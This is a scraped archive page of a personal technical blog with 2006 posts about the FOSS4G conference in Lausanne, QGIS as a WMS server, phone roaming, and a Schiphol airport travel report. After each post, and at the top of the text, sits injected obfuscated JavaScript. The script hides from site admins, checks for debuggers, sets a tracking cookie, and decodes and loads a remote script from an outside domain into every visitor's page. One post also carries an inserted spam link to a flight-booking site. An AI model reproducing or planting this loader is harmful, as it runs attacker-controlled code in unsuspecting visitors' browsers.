u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><a href="https://crschmidt.net/blog/archives/176/openlayers-presentation/#comments">1 Comment &#187;</a></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/176/openlayers-presentation/"
    dc:identifier="https://crschmidt.net/blog/archives/176/openlayers-presentation/"
    dc:title="OpenLayers Presentation"
    trackback:ping="https://crschmidt.net/blog/archives/176/openlayers-presentation/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-175"><a href="https://crschmidt.net/blog/archives/175/conference-sessions/" rel="bookmark" title="Permanent link to Conference Sessions">Conference Sessions</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2006/" rel="category tag">FOSS4G 2006</a>, <a href="https://crschmidt.net/blog/categories/locality-and-space/" rel="category tag">Locality and Space</a> on September 14th, 2006 at 04:16:05 
<!-- by crschmidt --></small>
<div class="entry">
<p>Got a late start, so I missed the PostGIS case studies session I wanted to get to see. However, I&#8217;m currently at the QGIS as WMS Server talk. It is an interesting idea &#8212; essentially, they created a C++ CGI which calls out against the QGIS libraries.</p>
<p>It doesn&#8217;t really solve what I would like to see: a WMS implementation which is installable as a single binary app. You could open the data, style it, and once it was styled, you could serve that data &#8212; exactly as is &#8212; in any WMS client. The reason I want this is probably clear: this allows you to do OpenLayers development against a GIS application. </p>
<p>I think that Arc* are actually getting close to doing something like this, but that&#8217;s not a solution for me, since I&#8217;m looking primarily for something Open Source, and secondarily for free as in beer. Actually, even if it wasn&#8217;t free as in libre, I&#8217;d probably be happy with it.</p>
<p>One thing that&#8217;s hard to do right now is directly combine editing of GIS data and displaying it in a web mapping client. Certainly, one can see the uses that might lead to this: take an OpenLayers WMS setup, and you want to add data on top of it &#8212; perhaps you want to load a PostGIS datastore into QGIS, edit the points, and then immediately render the data into your webpage. If there were some GIS to provide a WMS against itself *directly* &#8212; not just via Apache or something else &#8212; you can skip a setup level of MapServer, or what have you.</p>
<p>MS4W is great, but it doesn&#8217;t include tools for creating geographic data. QGIS is great, but it doesn&#8217;t include tools for making it act as a WMS server. Maybe there are tools out there that do it &#8212; if so, maybe they&#8217;re Java, and we all know that I don&#8217;t touch that, but if it did this, I would.</p>
<p>I want to serve a WMS layer from a single GIS app running as a webserver on my local machine. What can do it? QGIS is apparently not the answer &#8212; you still need some CGI server to do the serving. So, what is it?<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><a href="https://crschmidt.net/blog/archives/175/conference-sessions/#comments">1 Comment &#187;</a></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/175/conference-sessions/"
    dc:identifier="https://crschmidt.net/blog/archives/175/conference-sessions/"
    dc:title="Conference Sessions"
    trackback:ping="https://crschmidt.net/blog/archives/175/conference-sessions/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-174"><a href="https://crschmidt.net/blog/archives/174/international-calling/" rel="bookmark" title="Permanent link to International Calling">International Calling</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2006/" rel="category tag">FOSS4G 2006</a>, <a href="https://crschmidt.net/blog/categories/locality-and-space/" rel="category tag">Locality and Space</a> on September 12th, 2006 at 03:01:21 
<!-- by crschmidt --></small>
<div class="entry">
<p>So, calling T-Mobile via Skype is an excercise in futility. After 7 calls, I did eventually get their voice prompting system to not immediately kick me out, and got through to a representative, but man, what a pain in the ass.</p>
<p>However, that does mean that international calling should be set up on my phone in the relatively near future. Not that I&#8217;ll use it for anything&#8230; but I can cellstumble with it 🙂</p>
<p>They also apologized for not setting it up when I called to ask about rates.</p>
<p>All in all, once you get to talk to a person, calling T-Mobile has been a very successful experience for me.</p>
<p>Data rates here are 1.5 cents/kb &#8212; that&#8217;s not nearly as bad as I would have expected, although it&#8217;s too expensive to make it generally useful. (If only the web weren&#8217;t so laden with heavy bandwidth crap. I blame DSL.)<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><a href="https://crschmidt.net/blog/archives/174/international-calling/#comments">1 Comment &#187;</a></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/174/international-calling/"
    dc:identifier="https://crschmidt.net/blog/archives/174/international-calling/"
    dc:title="International Calling"
    trackback:ping="https://crschmidt.net/blog/archives/174/international-calling/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-173"><a href="https://crschmidt.net/blog/archives/173/travel-report/" rel="bookmark" title="Permanent link to Travel Report">Travel Report</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2006/" rel="category tag">FOSS4G 2006</a>, <a href="https://crschmidt.net/blog/categories/locality-and-space/" rel="category tag">Locality and Space</a> on September 11th, 2006 at 10:06:29 
<!-- by crschmidt --></small>
<div class="entry">
<p>This is my first trip over the Atlantic &#8212; I&#8217;m flying Northwest/KLM both ways, which is also a first for me. It was my first time in an Airbus 330 &#8212; I&#8217;ve almost never flown something with three sets of seats, other than on the round-trip to Washington DC, and that was 8 years ago. The flight east was uneventful: I did my best to sleep, and seem to have gotten about 4 hours. You might <a href="https://www.aerobell.com/flights-from-san-jose-to-tortuguero-costa-rica/">get redirected here</a> to any other destination, in case you changed your original plan. Despite the fact that it&#8217;s apparently 3AM on my body clock, I don&#8217;t feel more than a little bit sleepy&#8230; yet. I&#8217;m sure it&#8217;ll catch up with me before I want to be asleep tonight. </p>
<p>My phone apparently isn&#8217;t working at all here: despite there being a recognized &#8216;T-mobile&#8217; network, the phone just says &#8220;Access Denied&#8221; when the phone tries to join. Hopefully I can get that cleared up in Switzerland so that I can do some GSMLoc recording. There&#8217;s also no wireless here that I can find &#8212; there is an ad-hoc network here called &#8220;Free Public Wi-Fi&#8221;, but it doesn&#8217;t seem to respond to DHCP requests, so I don&#8217;t know what&#8217;s up with that. This is leaving me woefully underconnected &#8212; something I&#8217;m horribly unused to. In the US, I can *always* hop online, even if it&#8217;s slow, with putty on my phone, or connecting via Bluetooth to the laptop. Losing that ability is a strange feeling. </p>
<p>As far as Schipol airport goes, there are a couple things here that surprised me:<br />
 * How big it is. The D terminal has *87 gates* &#8212; and gate D6 (the one I&#8217;m at) has A-M subgates, which makes me think that there may be significantly more than that in total. How the heck that works, I don&#8217;t know, but it just seems big to me. Not to mention that there are 4 other terminals.<br />
 * Long taxiways! I think we were taxiing for about 15 minutes at full steam: we went from where we landed, in the middle of a bunch of fields, into what felt much more like a city. I&#8217;m used to taxiways being about hte same length as runways, so this was definitely a new one to me.<br />
 * Security-at-the-gate: Apparently, security here is specific to the gate, rather than to a wing of the airport. (Or maybe it&#8217;s both &#8212; I didn&#8217;t actually walk out.) Seems like a massive repitition of resources: I&#8217;ve never felt that Security for the terminal was a poor way of doing it: it seems like no matter what, one side is clean, and the other side is dirty: increasing the dirty area and decreasing the clean area does not seem to me like it would be important. (Granted, the dirty and clean sides don&#8217;t always stay that way, vis terror attacks that have happened or other incidents where security risks have gotten through &#8212; but that&#8217;s an issue of missed screening, not one where someone actually didn&#8217;t *get* screened.)<br />
 * Smoking in the building. I don&#8217;t think I&#8217;ll ever like this, given my significant difficulty breathing in smoking areas. I like Massachusetts and its &#8220;no smoking in bars&#8221; laws, thanks.</p>
<p>I&#8217;m also slightly amused by the airport warnings for late passengers: &#8220;You are delaying the flight. Immediate boarding please! We will proceed to offload your luggage.&#8221; Although Jess says that my argumentative, regimented, and strict behavior is &#8216;German&#8217;, I think that it has definitely bled over into Amsterdam as well. I wonder if that is true of more areas of Europe?</p>
<p>Altogether, other than the languages, flying here isn&#8217;t much different than flying to any other big airport. Then again, I haven&#8217;t gotten to my final destination yet 🙂 More reports as more things happen &#8212; for now, signing off, from Schipol-Amsterdam airport.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><a href="https://crschmidt.net/blog/archives/173/travel-report/#comments">2 Comments &#187;</a></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/173/travel-report/"
    dc:identifier="https://crschmidt.net/blog/archives/173/travel-report/"
    dc:title="Travel Report"
    trackback:ping="https://crschmidt.net/blog/archives/173/travel-report/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-172"><a href="https://crschmidt.net/blog/archives/172/foss4g-reports/" rel="bookmark" title="Permanent link to FOSS4G Reports">FOSS4G Reports</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2006/" rel="category tag">FOSS4G 2006</a>, <a href="https://crschmidt.net/blog/categories/locality-and-space/" rel="category tag">Locality and Space</a> on September 11th, 2006 at 10:05:44 
<!-- by crschmidt --></small>
<div class="entry">
<p>(This post was written at 2:39AM Eastern Time, 8:39AM localtime.)</p>
<p>At times, this weblog has been the source of information about Symbian-Python hacking, RDF hacking, and geohacking. This week is going to be a lot of the latter, as I&#8217;m travelling to Lausanne, Switzerland to attend and present at the Free Open Source Software for GeoInformatics conference, FOSS4G. </p>
<p>I&#8217;m typing this from gate D6M of Schipol-Amsterdam airport, as I wait for the connector flight from here to Geneva, Switzerland, where I will meet up with my coworker, <a href="http://iconocla.st">Schuyler Erle</a>, and we will take the train from there to Lausanne. This afternoon, we&#8217;ll be attending the open portion of the Open Source Geospatial Foundation face to face meeting. Tuesday and Wednesday are workshop days, during which we will probably recruit available OpenLayers hackers &#8212; Tuesday night there is a dinner gathering for OpenLayers users, developers, etc., although I don&#8217;t know that we&#8217;ve been real clear on where that is yet 🙂 </p>
<p>My participation in this conference is being graciously sponsored by my employer, <a href="http://www.metacarta.com/">MetaCarta</a>. MetaCarta has supported the development of <a href="http://www.openlayers.org/">OpenLayers</a>, one of the up-and-coming tools used in the Open Source world as an alternative to the Google Maps API. OpenLayers is a stable and well-developed API, released under the BSD license, and originally developed by MetaCarta for business reasons, but was released to the public as it was obvious there was a need for such a tool in the open source world. The OpenLayers presentation will cover some basic history of the project, what it currently supports with demos and code examples, where the project is heading, and hopefully time for people to bring up questions about OpenLayers. This presentation will be at 8:30 on Friday morning, in Auditorium C.</p>
<p>I&#8217;ll also be talking a little bit about the MetaCarta Labs <a href="http://labs.metacarta.com/GeoParser/">GeoParser API</a>. The GeoParser API is a publicly available interface which demonstrates the functionality which MetaCarta tools can provide: namely, the ability to extract from documents the geographic locations referenced within them. This functionality is used in <a href="http://gutenkarte.org/">Gutenkarte</a>, an application which allows you to browse books while referencing their locations to a map. The presentation for Gutenkarte and the GeoParser API is at 11:00 on Friday morning, in Auditorium C.</p>
<p>At the same time, we will be working with many of the people that we often work with, but in person, rather than online: this will be my first chance to make face to face contact with a number of important members of the geospatial community, and to repeat contact with some who I knew and met at Where, but didn&#8217;t understand the significance of. 🙂</p>
<p>If you&#8217;re interested in learning more about OpenLayers, Gutenkarte, for the GeoParser API, or would like something specific covered in a talk, please drop a line to <a href="mailto:labs@metacarta.com">labs@metacarta.com</a>. MetaCarta Labs is the public R&#038;D face to MetaCarta, and we would love to use tools which MetaCarta has to make more useful public APIs available. The only way to improve things is to receive feedback. What services would you like to build on top of the GeoParser API? What more could it do to make your life easier? MetaCarta is devoted to expanding the information available via public APIs, and helping open source users to build new cool tools on top of its APIs. If there is some limitation that is causing you to be unable to implement a service, we&#8217;d love to hear about it. MetaCarta is extremely supportive of Open Source projects, and the Labs branch of MetaCarta is the place to bring any ideas for what should be changed, or what new features could be added that would cause the services offered to be more useful.</p>
<p>Schuyler and I are attending this conference not only to present, but to converse: to find out what kind of tools MetaCarta can share that will benefit the community at large. We&#8217;d love to hear from anyone who wants to use these tools about how they can be made easier to use &#8212; and how you&#8217;re using them already.</p>
<p>You can find us in the FOSS4G IRC channel, at #foss4g2006, on irc.freenode.net, or email labs@metacarta.com. This is your chance to make yourself heard.  We encourage you to take advantage of it.<br />
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><a href="https://crschmidt.net/blog/archives/172/foss4g-reports/#comments">1 Comment &#187;</a></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/172/foss4g-reports/"
    dc:identifier="https://crschmidt.net/blog/archives/172/foss4g-reports/"
    dc:title="FOSS4G Reports"
    trackback:ping="https://crschmidt.net/blog/archives/172/foss4g-reports/trackback/" />
</rdf:RDF></div>	
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	
			
	</div>

<div id="sidebar">
		<ul>
			
			<li>
				<form method="get" id="searchform" action="/blog/index.php">
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form>			</li>
			<!--  
			<li><h2>Author</h2>
			<p>See the <a href="all-about-robin.php">All About Robin</a> page for more information about me!</p>
			</li> -->
			<li>
						<p>You are currently browsing the <a href="http://crschmidt.net/blog">Technical Ramblings</a> weblog archives
			for September, 2006.</p>

      			</li>

						
			<li><h2>Archives</h2>
				<ul>
					<li><a href='https://crschmidt.net/blog/archives/date/2025/10/'>October 2025</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2019/07/'>July 2019</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2019/05/'>May 2019</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2018/10/'>October 2018</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2018/08/'>August 2018</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2018/07/'>July 2018</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2017/05/'>May 2017</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2015/08/'>August 2015</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2015/05/'>May 2015</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2015/01/'>January 2015</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/12/'>December 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/11/'>November 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/10/'>October 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/09/'>September 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/07/'>July 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/06/'>June 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/05/'>May 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/04/'>April 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/03/'>March 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/02/'>February 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/01/'>January 2014</a></li>
